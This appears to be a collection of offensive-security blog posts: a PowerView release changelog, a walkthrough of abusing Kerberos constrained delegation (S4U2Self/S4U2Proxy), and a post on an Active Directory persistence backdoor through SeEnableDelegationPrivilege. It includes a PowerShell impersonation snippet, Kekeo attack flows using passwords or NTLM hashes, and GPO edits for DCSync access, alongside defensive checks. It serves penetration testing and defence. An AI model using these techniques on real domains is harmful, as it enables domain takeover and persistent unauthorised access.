  • Invoke-StealthUserHunter – combined into Find-DomainUserLocation
  • Get-ExploitableSystem – not really used, difficult to update

The following exported functions were added:

  • Add-RemoteConnection – ‘mounts’ a remote UNC path using WNetAddConnection2W
  • Remove-RemoteConnection – ‘unmounts’ a remote UNC path using WNetCancelConnection2
  • Invoke-UserImpersonation – creates a new “runas /netonly” type logon and impersonates the token in the current thread
  • Invoke-RevertToSelf – reverts any token impersonation
  • Invoke-Kerberoast – automates Kerberoasting
  • Find-DomainObjectPropertyOutlier – finds user/group/computer objects in AD that have ‘outlier’ properties sets
  • New-DomainUser – creates a new domain user
  • New-DomainGroup – creates a new domain group
  • Add-DomainGroupMember – adds a domain user (or group) to an existing domain group
  • Get-NetLocalGroup – now returns local groups themselves
  • Get-NetLocalGroupMember – returns local group members (old Get-NetLocalGroup)

The following functions were renamed. Aliases were made for each to ease the transition:

  • Get-IPAddress -> Resolve-IPAddress
  • Convert-NameToSid -> ConvertTo-SID
  • Convert-SidToName -> ConvertFrom-SID
  • Request-SPNTicket -> Get-DomainSPNTicket
  • Get-DNSZone -> Get-DomainDNSZone
  • Get-DNSRecord -> Get-DomainDNSRecord
  • Get-NetDomain -> Get-Domain
  • Get-NetDomainController -> Get-DomainController
  • Get-NetForest -> Get-Forest
  • Get-NetForestDomain -> Get-ForestDomain
  • Get-NetForestCatalog -> Get-ForestGlobalCatalog
  • Get-NetUser -> Get-DomainUser
  • Get-UserEvent -> Get-DomainUserEvent
  • Get-NetComputer -> Get-DomainComputer
  • Get-ADObject -> Get-DomainObject
  • Set-ADObject -> Set-DomainObject
  • Get-ObjectAcl -> Get-DomainObjectAcl
  • Add-ObjectAcl -> Add-DomainObjectAcl
  • Invoke-ACLScanner -> Find-InterestingDomainAcl
  • Get-GUIDMap -> Get-DomainGUIDMap
  • Get-NetOU -> Get-DomainOU
  • Get-NetSite -> Get-DomainSite
  • Get-NetSubnet -> Get-DomainSubnet
  • Get-NetGroup -> Get-DomainGroup
  • Find-ManagedSecurityGroups -> Get-DomainManagedSecurityGroup
  • Get-NetGroupMember -> Get-DomainGroupMember
  • Get-NetFileServer -> Get-DomainFileServer
  • Get-DFSshare -> Get-DomainDFSShare
  • Get-NetGPO -> Get-DomainGPO
  • Get-NetGPOGroup -> Get-DomainGPOLocalGroup
  • Find-GPOLocation -> Get-DomainGPOUserLocalGroupMapping
  • Find-GPOComputerAdmin -> Get-DomainGPOComputerLocalGroupMapping
  • Get-LoggedOnLocal -> Get-RegLoggedOn
  • Invoke-CheckLocalAdminAccess -> Test-AdminAccess
  • Get-SiteName -> Get-NetComputerSiteName
  • Get-Proxy -> Get-WMIRegProxy
  • Get-LastLoggedOn -> Get-WMIRegLastLoggedOn
  • Get-CachedRDPConnection -> Get-WMIRegCachedRDPConnection
  • Get-RegistryMountedDrive -> Get-WMIRegMountedDrive
  • Get-NetProcess -> Get-WMIProcess
  • Invoke-ThreadedFunction -> New-ThreadedFunction
  • Invoke-UserHunter -> Find-DomainUserLocation
  • Invoke-ProcessHunter -> Find-DomainProcess
  • Invoke-EventHunter -> Find-DomainUserEvent
  • Invoke-ShareFinder -> Find-DomainShare
  • Invoke-FileFinder -> Find-InterestingDomainShareFile
  • Invoke-EnumerateLocalAdmin -> Find-DomainLocalGroupMember
  • Get-NetDomainTrust -> Get-DomainTrust
  • Get-NetForestTrust -> Get-ForestTrust
  • Find-ForeignUser -> Get-DomainForeignUser
  • Find-ForeignGroup -> Get-DomainForeignGroupMember
  • Invoke-MapDomainTrust -> Get-DomainTrustMapping

Docs, Docs, Docs Docs Docs!

Following in @jaredcatkinson‘s documentation efforts for PowerForensics, I also started the generation of documentation for PowerView (and soon all of PowerSploit) by using platyPS. This awesome project can generate markdown docs purely from your PowerShell project’s existing XML help. For now doc files will be in ./docs/ of the dev branch and we will do our best to keep them updated.

With markdown docs generated easily, we also started integration with readthedocs.org, an external documentation hoster that integrates nicely with GitHub. The docs and formatting have a ways to go, but you can see a start of how things will look at: http://powersploit.readthedocs.io/en/latest/Recon/.

Wrap-Up

As mentioned, this is by far the biggest overhaul PowerView has ever had, so there are guaranteed to be unintended bugs and other issues. I’m intending on updating the PowerView cheat sheet soon with the new syntax as well. We’re actively field-testing the code now and actively pushing changes to the Dev branch of PowerSploit, so if you have any issues let us know and we will try for a reasonable turnaround. We’re quite excited for all the changes, and hope that everyone else is as well!

S4U2Pwnage

$
0
0

Several weeks ago my workmate Lee Christensen (who helped develop this post and material) and I spent some time diving into Active Directory’s S4U2Self and S4U2Proxy protocol extensions. Then, just recently, Benjamin Delpy and Ben Campbell had an interesting public conversation about the same topic on Twitter. This culminated with Benjamin releasing a modification to Kekeo that allows for easy abuse of S4U misconfigurations. As I was writing this, Ben also published an excellent post on this very topic, which everyone should read before continuing. No, seriously, go read Ben’s post first.

Lee and I wanted to write out our understanding of the technology and how you can go about abusing any misconfigurations while on engagements. Some of this will overlap with Ben’s post, but we have incorporated a few different aspects that we think add at least a bit of value. Ben also covers the Linux exploitation aspect, which we won’t touch on in this post.

At the heart of this matter is the delegation of privileges – allowing one user to pretend to be another in Active Directory. This delegation (currently) comes in two flavors: unconstrained and constrained delegation. If you don’t care about the technical details, skip to the Abusing S4U section.

Unconstrained Delegation

Say you have a server (or service account) that needs to impersonate another user for some reason. One common scenario is when a user authenticates to a web server, using Kerberos or other protocols, and the server wants to nicely integrate with a SQL backend. Active Directory grants two general ways to go about this: constrained and unconstrained delegation.

Unconstrained delegation used to be the only option available in Windows 2000, and the functionality has been kept (presumably for backwards compatibility reasons). We’ll only briefly cover this delegation type as Sean Metcalf has a great post that covers it in depth. In that article Sean states, “When Kerberos Unconstrained Delegation is enabled on the server hosting the service specified in the Service Principal Name referenced in the TGS-REQ (step 3), the Domain Controller the DC places a copy of the user’s TGT into the service ticket. When the user’s service ticket (TGS) is provided to the server for service access, the server opens the TGS and places the user’s TGT into LSASS for later use. The Application Server can now impersonate that user without limitation!“.

Here’s a graphical overview of the protocol from Microsoft:

https://msdn.microsoft.com/en-us/library/cc246080.aspx

Tl;dr: The TGT will be stuffed into memory where an attacker can extract and reuse it if:

  1. You are able to compromise a server that has unconstrained delegation set.
  2. You are able to trick a domain user that doesn’t have ‘Account is sensitive and cannot be delegated’ enabled (see Protections below) to connect to any service on the machine. This includes clicking on \\SERVER\Share.

This allows an attacker to impersonate that user to any service/machine on the domain! Obviously bad mmmkay. To contrast, if unconstrained delegation isn’t enabled, just a normal service ticket without a TGT stuffed inside it would be submitted, so the attacker would get no additional lateral spread advantage.

How can you tell which machines have unconstrained delegation set? This is actually pretty easy: search for any machine that has a userAccountControl attribute containing ADS_UF_TRUSTED_FOR_DELEGATION. You can do this with an LDAP filter of ‘(userAccountControl:1.2.840.113556.1.4.803:=524288)’, which is what PowerView’s Get-DomainComputer function does when passed the -Unconstrained flag:

Constrained Delegation

Obviously unconstrained delegation can be quite dangerous in the hands of a careless admin. Microsoft realized this early on and released ‘constrained’ delegation with Windows 2003. This included a set of Kerberos protocol extensions called S4U2Self and S4U2Proxy. These extensions also enable something called protocol transition, which we’ll go over in a bit.

In essence, constrained delegation is a way to limit exactly what services a particular machine/account can access while impersonating other users. Here’s how a service account configured with constrained delegation looks in the Active Directory GUI:

The ‘service’ specified is a service principal name that the account is allowed to access while impersonating other users. This is HOST/PRIMARY.testlab.local in our above example. Before we get into the specifics of how this works, here’s how that target object looks in PowerView:

The field of interest is msds-allowedtodelegateto, but there’s also a modification to the account’s userAccountControl property. Essentially, if a computer/user object has a userAccountControl value containing TRUSTED_TO_AUTH_FOR_DELEGATION then anyone who compromises that account can impersonate any user to the SPNs set in msds-allowedtodelegateto. Ben mentions SeEnableDelegationPrivilege being required to actually modify these parameters, which I’ll go over in more depth next week.

But first, a bit more on how Active Directory implements this whole process. Feel free to skip ahead to the Abusing S4U section if you’re not interested.

S4U2Self, S4U2Proxy, and Protocol Transition

So you have a web service account that needs to impersonate users to only a specific backend service, but you don’t want to allow unconstrained delegation to run wild. Microsoft’s solution to how to architect this is through the service-for-user (S4U) set of Kerberos extensions. There’s extensive documentation on this topic; Lee and I were partial to the Microsoft’s “Kerberos Protocol Extensions: Service for User and Constrained Delegation Protocol” ([MS-SFU]). What follows is our current understanding. If we’ve messed something up, please let us know!

The first extension that implements constrained delegation is the S4U2self extension, which allows a service to request a special forwardable service ticket to itself on behalf of a particular user. This is meant for use in cases where a user authenticates to a service in a way not using Kerberos, i.e. in our web service case. During the first KRB_TGS_REQ to the KDC, the forwardable flag it set, which requests that the TGS returned be marked as forwardable and thus able to be used with the S4U2proxy extension. In unconstrained delegation, a TGT is used to identify the user, but in this case the S4U extension uses the PA-FOR-USER structure as a new type in the “padata”/pre-authentication data field.

Note that the S4U2self process can be executed for any user, and that target user’s password is not required. Also, the S4U2self process is only allowed if the requesting user has the TRUSTED_TO_AUTH_FOR_DELEGATION field set in their userAccountControl.

Now, Lee and I first thought that this may be a way to Kerberoast any user we wanted, but unfortunately for us attackers this isn’t the case. The PAC is signed for the source (not the target) user, in this case the requesting service account, so universal Kerberoasting is out of the picture. But we now have a special service ticket that’s forwardable to the target service configured for constrained delegation in this case.

The second extension is S4U2proxy, which allows the caller, the service account in our case, to use this forwardable ticket to request a service ticket to any SPN specified in msds-allowedtodelegateto, impersonating the user specified in the S4U2self step. The KDC checks if the requested service is listed in the msds-allowedtodelegateto field of the requesting user, and issues the ticket if this check passes. In this way the delegation is ‘constrained’ to specific target services.

Here’s Microsoft’s diagram of S4U2self and S4U2proxy:

https://msdn.microsoft.com/en-us/library/cc246080.aspx

This set of extensions allows for what Microsoft calls protocol transition, which starts with the first Kerberos exchange during the S4u2Self component. This means that a service can authenticate a user over a non-Kerberos protocol and ‘transition’ the authentication to Kerberos, allowing for easy interoperability with existing environments.

Abusing S4U

If you’re asking yourself “so what” or skipped ahead to this section, we can think of a few ways that the S4U extensions can come into play on a pentest.

The first is to enumerate all computers and users with a non-null msds-allowedtodelegateto field set. This can be done easily with PowerView’s -TrustedToAuth flag for Get-DomainUser/Get-DomainComputer:

Now, remember that a machine or user account with a SPN set under msds-allowedtodelegateto can pretend to be any user they want to the target service SPN. So if you’re able to compromise one of these accounts, you can spoof elevated access to the target SPN. For the HOST SPN this allows complete remote takeover. For a MSSQLSvc SPN this would allow DBA rights. A CIFS SPN would allow complete remote file access. A HTTP SPN it would likely allow for the takeover of the remote webservice, and LDAP allows for DCSync ; ) HTTP/SQL service accounts, even if they aren’t elevated admin on the target, can also possibly be abused with Rotten Potato to elevate rights to SYSTEM (though I haven’t tested this personally).

Luckily for us, Benjamin recently released a modification to Kekeo to help facilitate these types of lateral spread attacks if we know the plaintext password of the specific accounts. Lee and I envision four different specific scenarios involving S4U that you may want to abuse. We have tested two of the scenarios in a lab reliably, but haven’t been able to get the other two working (notes below). [edit]: @gentilkiwi reached out and let Lee and I know that asktgt.exe accepts a /key:NTLM argument as well as a password. This allows us to execute scenarios 3 and 4 below using account hashes instead of plaintexts!

Scenario 1 : User Account Configured For Constrained Delegation + A Known Plaintext

This is the scenario that Benjamin showed in his tweet. If you are able to compromise the plaintext password for a user account that has constrained delegation enabled, you can use Kekeo to request a TGT, execute the S4U TGS request, and then ultimately access the target service.

Enumerating users with msds-allowedtodelegateto

Requesting a TGT for the user account with constrained delegation enabled

Using s4u.exe to execute S4U2Proxy

Injecting the S4U ticket to utilize access

Again, if you would like to execute this attack from a Linux system, read Ben’s post.

Scenario 2 : Agent on a Computer Configured For Constrained Delegation

If you are able to compromise a computer account that is configured for constrained delegation (instead of a user account) the attack approach is a bit different. As any process running as SYSTEM takes on the privileges of the local machine account, we can skip the Kekeo asktgt.exe step. You can also use an alternative method to execute the S4U2Proxy process, helpfully provided by Microsoft. Lee and I translated the process from C# into PowerShell as follows:

# translated from the C# example at https://msdn.microsoft.com/en-us/library/ff649317.aspx

# load the necessary assembly
$Null = [Reflection.Assembly]::LoadWithPartialName('System.IdentityModel')

# execute S4U2Self w/ WindowsIdentity to request a forwardable TGS for the specified user
$Ident = New-Object System.Security.Principal.WindowsIdentity @('Administrator@TESTLAB.LOCAL')

# actually impersonate the next context
$Context = $Ident.Impersonate()

# implicitly invoke S4U2Proxy with the specified action
ls \\PRIMARY.TESTLAB.LOCAL\C$

# undo the impersonation context
$Context.Undo()

As detailed by Microsoft, when using WindowsIdentity, an “identify-level” token is returned by default for most situations. This allows you to see what groups are associated with the user token, but doesn’t allow you to reuse the access. In order to use the impersonation context to access additional network resources, an impersonation-level token is needed, which is only returned when the requesting account has the “Act as part of the operating system” user right (SeTcbPrivilege). This right is only granted to SYSTEM by default, but since we need to be SYSTEM already to use the privileges of the machine account on the network, we don’t need to worry.

Also, due to some of the powershell.exe peculiarities I mentioned a bit ago, if you are using PowerShell Version 2, you need to launch powershell.exe in single-thread apartment mode (with the “-sta” flag) in order for the token impersonation to work properly:

SYSTEM on a computer with msds-allowedtodelegateto set

S4U2Proxy for a computer account

Scenario 3 : User Account Configured For Constrained Delegation + A Known NTLM Hash

Our next goal was to execute this transition attack from a Window system only given the the target user’s NTLM hash, which we were unfortunately not able to get working properly with the same method as scenario 2. Our gut feeling is that we’re missing some silly detail, but we wanted to detail what we tried and what went wrong in case anyone had a tip for getting it working properly. [Edit] Ben’s pointed out that /key:NTLM works for asktgt.exe as well, which is covered below.

We attempted to use Mimikatz’ PTH command to inject the user’s hash into memory (assuming you are a local admin on the pivot system) instead of Kekro’s asktgt.exe. One issue here (as in scenario 2) is SeTcbPrivilege, but despite explicitly granting our principal user that right we still ran into issues. It appears that the the S4U2Self step worked correctly:

Despite the necessary privileges/rights, it appeared that the S4U2Proxy process fell back to NTLM instead of Kerberos with some NULL auths instead of the proper process:

[Edit] You can execute this scenario with asktgt.exe/s4u.exe nearly identically to scenario 1. Simply substitute /key:NTLM instead of /password:PLAINTEXT:

Scenario 4 : Computer Account Configured For Constrained Delegation + A Known NTLM Hash

If you compromise a computer account hash through some means, and want to execute the attack from another domain machine, we imagined that you would execute an attack flow nearly identical to scenario 3. Unfortunately, we ran into the same problems. Again, if anyone can give us a tip on what we’re doing wrong, we would be greatly appreciative :) [Edit] This can be executed with /user:MACHINE$ and /key:NTLM for asktgt.exe, identical to scenario 3:

Protections

Microsoft has a great protection already built into Active Directory that can help mitigate delegation abuse. If an account has “Account is sensitive and cannot be delegated” enabled, then “the security context of the user will not be delegated to a service even if the service account is set as trusted for Kerberos delegation“. You can easily check if an account has this set by again examining the userAccountControl attribute, checking for the NOT_DELEGATED value. PowerView allows you to easily search for accounts with this value set or not set (Get-DomainUser -AllowDelegation/-DisallowDelegation) and you can use the ConvertFrom-UACValue function to examine the values set for a particular account, as shown in previous examples.

Next week I will have a post that overlaps a bit with this topic, and presents additional defensive ideas concerning the rights needed to modify these delegation components for user objects.

The Most Dangerous User Right You (Probably) Have Never Heard Of

$
0
0

I find Windows user rights pretty interesting. Separate from machine/domain object DACLs, user rights govern things like “by what method can specific users log into a particular system” and are managed under User Rights Assignment in Group Policy. Sidenote: I recently integrated privilege enumeration into PowerUp in the Get-ProcessTokenPrivilege function, with -Special returning ‘privileged’ privileges.

SeEnableDelegationPrivilege

One user right I overlooked, until Ben Campbell’s post on constrained delegation, was SeEnableDelegationPrivilege. This right governs whether a user account can “Enable computer and user accounts to be trusted for delegation.” Part of the reason I overlooked it is stated right in the documentation: “There is no reason to assign this user right to anyone on member servers and workstations that belong to a domain because it has no meaning in those contexts; it is only relevant on domain controllers and stand-alone computers.” So this right applies to the domain, not the local domain-joined machine.

Ben explained how SeEnableDelegationPrivilege factors into constrained delegation. This was a missing piece of the whole puzzle for me. We both first thought that this right only governed the modification of the TRUSTED_FOR_DELEGATION and TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION flags- this would have opened up a nifty attack that Ben outlined. Unfortunately for us attackers, it appears that this right also controls the modification of the msDS-AllowedToDelegateTo property, which contains the targets for constrained delegation. If this is unclear, check out the post from last week for more background on constrained delegation.

TL;DR we can’t modify delegation specific user account control settings NOR the msDS-AllowedToDelegateTo field for targets (even if we have full control of the object) if we don’t have the SeEnableDelegationPrivilege right:

Now the question is: how can we determine which users have this right in the domain? Since SeEnableDelegationPrivilege is applicable only on a domain controller itself, we need to check if any group policy object applied to a domain controller modifies the user right assignments for that given DC. In most cases, this will be the “Default Domain Controllers Policy” (GUID = {6AC1786C-016F-11D2-945F-00C04FB984F9}). This is exactly what the Get-DomainPolicy -Source DC PowerView function will do:

So by default only members of BUILTIN\Administrators (i.e. Domain Admins/Enterprise Admins/etc.) have the right to modify these delegation settings. But what happens if we can edit this GPO, or any other GPO applied to the domain controller?

Why Care

There are a million ways to backdoor Active Directory given sufficient rights (make that a million and one : ). Sean Metcalf calls these “Sneaky Active Directory Persistence Tricks“. Some of these involve ACL backdoors, something I’ve covered some in the past. Other approaches might require maliciously editing GPOs. Still others could involve editing user objects. The SeEnableDelegationPrivilege approach is a bit of everything above.

TL;DR: if we control an object that has SeEnableDelegationPrivilege in the domain, AND said object has GenericAll/GenericWrite rights over any other user object in the domain, we can compromise the domain at will, indefinitely.

Given elevated domain rights OR edit rights to the default domain controller GPO (something @_wald0, @cptjesus, and I are currently working on for BloodHound) for just a few minutes, you can make a single modification to the given GPO to implement this backdoor. This GPO is located at \\DOMAIN\sysvol\testlab.local\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf. By adding any user SID or username to the SeEnableDelegationPrivilege line of the [Privilege Rights] section, the setting will take hold whenever the user/machine’s current DC reboots or refreshes its group policy:

If eviluser has full rights over ANY user in the domain, we can modify that user’s msDS-AllowedToDelegateTo value to be whatever target service we want to compromise. We can also modify the TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION UAC flag if needed. In this case, let’s use ldap/DOMAIN_CONTROLLER to facilitate DCSyncing at will:

If eviluser has GenericAll over any target victim, then we don’t even have to know the victim user’s password. We can execute a force password reset using Set-DomainUserPassword to a known value and then execute the asktgt.exe/s4u.exe attack flow.

Obviously, from the defensive side, take note of what users have the SeEnableDelegationPrivilege privilege on your domain controllers, through PowerView or other means. This right effectively gives those users complete control of the domain, making a great ‘subtle’, but easy to detect (if you know what you’re looking for) AD backdoor. There are obviously ways you could subvert this given SYSTEM access on a domain controller, and I will detail methods to detect specific DACL modification in the coming weeks, but auditing these applied GPOs is a great start.

Viewing all 83 articles
Browse latest View live